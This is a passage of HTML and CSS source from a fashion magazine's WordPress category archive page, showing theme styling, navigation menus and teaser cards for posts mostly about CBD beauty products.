	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-fashion-shopping-guide category-7 wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon hfeed wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/" aria-current="page">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/" aria-current="page">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="rs-breadcrumbs  porfolio-details ">
    <div class="rs-breadcrumbs-inner">  
    <div class="container">
      <div class="breadcrumbs-inner">
        <h1 class="page-title">Fashion &amp; Shopping Guide</h1>         <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fashion Life Mag." href="https://fashionlifemag.com" class="home" ><span property="name">Fashion Life Mag</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fashionlifemag.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Fashion Category archives." href="https://fashionlifemag.com/category/fashion/" class="taxonomy category" ><span property="name">Fashion</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Fashion &amp; Shopping Guide</span><meta property="url" content="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/"><meta property="position" content="4"></span> 
      </div>
    </div>
  </div>
    
</div>
<div id="rs-blog" class="rs-blog category-page">  
<div class="container">
    <div id="content">
        <div class="row full-layout-right"> 
            <div class="col-md-12 col-lg-8">            
                <!-- Category Post Slider Start Here -->
                                    <div class="post-gallery-slider cate-post-slider cate-pages">
                                                    <article class="post-481 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-culture category-fashion category-fashion-shopping-guide category-now-trending category-technology tag-cbd-will-get-specific tag-everyone-who-wants-to-will-need-to-become-a-cbd-expert tag-how-cbd-beauty-will-change-in-2020 tag-only-the-strong-cbd-brands-will-survive tag-with-skin-care-targeting-specific-issues">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="916" height="573" src="https://fashionlifemag.com/wp-content/uploads/2020/03/How-CBD-Beauty-Will-Change-in-2020.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How CBD Beauty Will Change in 2020" decoding="async" fetchpriority="high" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                March 6, 2020 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/how-cbd-beauty-will-change-in-2020/">
                                                  How CBD Beauty Will Change in 2020                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-418 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care category-now-trending tag-2020s-best-cbd-pain-creams-topicals tag-can-cbd-pain-cream-show-up-in-a-drug-test tag-can-i-use-cbd-pain-cream-on-my-face tag-cbdfx-cbd-topical-creams tag-cbdmd-cbd-topicals tag-charlottes-web-hemp-infused-topical-cream tag-do-cbd-pain-creams-have-side-effects tag-does-cbd-pain-cream-have-to-be-laboratory-tested tag-does-hemp-derived-cbd-have-the-same-effects-as-cbd-from-marijuana tag-fab-cbd-topical-cbd-cream tag-green-roads-topical-creams tag-highland-pharms-cbd-therapy-hemp-lotion-and-cream tag-how-do-i-choose-the-right-cbd-cream-for-pain tag-how-many-days-will-cbd-stay-in-a-users-blood tag-how-much-cbd-pain-cream-should-i-use tag-is-every-cbd-pain-cream-on-the-market-the-same tag-is-it-legal-to-buy-cbd-cream-for-pain tag-just-cbd-pain-cream tag-lord-jones-high-cbd-formula-body-lotion tag-premium-jane-topicals tag-purekana-topical-cbd-ointment tag-what-are-the-benefits-of-cbd-cream tag-what-should-you-search-for-when-buying-cbd-pain-cream tag-whats-the-smartest-way-to-get-cbd-everyday tag-where-should-i-apply-cbd-pain-cream">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1389" height="924" src="https://fashionlifemag.com/wp-content/uploads/2020/01/2020’s-Best-CBD-Pain-Creams-Topicals-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2020’S Best CBD Pain Creams &amp; Topicals" decoding="async" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                January 16, 2020 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/2020s-best-cbd-pain-creams-topicals/">
                                                  2020’S Best CBD Pain Creams &#038; Topicals                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-now-trending tag-cbd-tincture tag-cbdfx-cbd-tinctures tag-charlottes-web-cbd-oil-tincture tag-fab-cbd-oil tag-green-roads-cbd-oil tag-highland-pharms-cbd-hemp-oil-drops-tinctures tag-how-much-oil-do-i-use-in-my-cbd-tincture tag-how-should-i-pick-a-cbd-tincture tag-how-will-a-cbd-tincture-make-me-feel tag-is-it-legal-to-buy-a-cbd-tincture tag-justcbd-oil-tincture tag-lord-jones-hemp-derived-cbd-tincture tag-premium-jane-cbd-oils tag-purekana-natural-cbd-tincture-full-spectrum tag-should-cbd-oil-tinctures-be-tested-in-a-lab tag-sunday-scaries-cbd-tinctures tag-what-is-a-broad-spectrum-cbd-tincture tag-what-is-a-full-spectrum-cbd-tincture tag-what-is-cbd-isolate tag-when-did-it-become-legal-to-buy-cbd-tinctures tag-will-a-cbd-oil-tincture-help-me-deal-with-stress tag-will-i-get-high-from-a-cbd-oil-tincture">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="2400" height="3600" src="https://fashionlifemag.com/wp-content/uploads/2019/12/DEIDRESCHLABS-6846-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2020’S Best CBD Tincture Options" decoding="async" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                December 23, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/2020s-best-cbd-tincture-options/">
                                                  2020’S Best CBD Tincture Options                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-366 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-now-trending tag-avb-weed tag-how-to-vape-cannabis tag-how-to-vape-weed tag-marijuana tag-vaping-marijuana tag-vaping-weed tag-weed">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/12/How-to-Reuse-Your-Vaped-Weed.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Reuse Your Vaped Weed [Vaping Your Weed]" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                December 12, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/how-to-reuse-your-vaped-weed-vaping-your-weed/">
                                                  How To Reuse Your Vaped Weed [Vaping Your Weed]                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care tag-cbd-beauty-products tag-cbd-blog tag-cbd-cosmetics tag-cbd-eucalyptus-bath-bomb-50mg tag-cbd-gel-capsules-900mg tag-cbd-gel-capsules-and-eucalyptus-cbd-bath-bom tag-cbd-hemp-healing-salve tag-cbd-hemp-healing-salve-900mg tag-cbd-hemp-oil-pet-tincture-300mg tag-cbd-hemp-oil-tincture tag-cbd-hemp-oil-tincture-1800mg tag-cbd-hemp-oil-tincture-300mg tag-cbd-hemp-oil-tincture-900mg tag-cbd-infused-watermelon-gummies-120mg tag-cbd-magazine tag-cbd-product-reviews tag-cbd-reviews tag-cbd-vape-pen-200mg-cbd-pre-rolls tag-urthleaf tag-urthleaf-cbd tag-urthleaf-cbd-vape-pen">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="4032" height="3024" src="https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UrthLeaf CBD Products review: UrthLeaf CBD Vape Pen, CBD Hemp Healing Salve, CBD Hemp Oil Tincture, CBD Gel Capsules and Eucalyptus CBD Bath Bomb." decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                November 19, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">
                                                  UrthLeaf CBD Review: CBD Hemp Oil, CBD Capsules, CBD Bath Bomb, CBD Salve and CBD Vape Pen                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-sherri-hill tag-women-dresses">                    
                                                                    <div class="blog-img2 blog-img-arc">
